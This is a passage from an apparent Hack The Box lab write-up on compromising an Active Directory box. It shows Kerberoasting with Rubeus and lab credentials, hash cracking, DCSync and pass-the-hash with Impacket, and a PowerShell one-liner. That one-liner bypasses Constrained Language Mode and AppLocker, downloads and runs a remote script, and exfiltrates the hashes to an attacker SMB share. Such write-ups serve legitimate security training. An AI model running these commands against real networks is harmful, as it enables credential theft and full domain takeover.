This can be done using the /creduser, /credpassword and /domain switches in Rubeus.exe.
The command is: .\rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972 /domain:htb.local

We’re good! :D
Now we crack the hash for mrkly again with john:

DCSync
Having the password for mrkly: Football#7, we’re going to use Impacket’s secretsdump.py python script to do a DCSync attack:

and follow up with psexec.py for a quick Pass-The-Hash attack to get code execution as NT Authority\System:

Bonus: PowerShell Constrained Language Mode, Bypassing it along with Applocker and Kerberoasting without touching disk. All in a PowerShell one-liner :D
After I initially got the WinRM shell, It kept asking for my PEM pass phrase after each command.
I wanted to get a nishang shell but couldn’t do the IEX command (Invoke-Expression). This was because of PowerShell’s Contrained Language Mode.

Contrained Language Mode disables a few PowerShell commands that can be dangerous.
Fortunately, it can be bypassed by downgrading to PowerShell version 2.
We’re going to be abusing the Start-Process command to start a powershell.exe with -v 2 and the command -c IEX(New-Object Net.webClient).downloadString('http://10.10.16.7/Invoke-Kerberoast.ps1') as arguments.
This is to:
- Start a PowerShell version 2 process without locking the terminal.
- Import the
Invoke-Kerberoastcode into memory. - Execute the command
Invoke-Kerberoast -OutputFormat john | % { $_.Hash } | Out-File -Encoding ASCII \\10.10.16.7\share\roasted.txt. - Output the TGS hash of the
mrlkyuser to our SMB share.
we will use the -Credential parameter with Start-Process to create the Network Authentication needed for the attack to succeed.
That way, we’ve hit multiple birds with one stone.
- We never had to deal with Applocker
- Dodged Contrained Language Mode
- Created the needed Network Logon
- Kerberoasted without ever touching the victim’s disk

Joke Section: Pwning the box with ZeroLogon XD
You could do all of the above.
OR…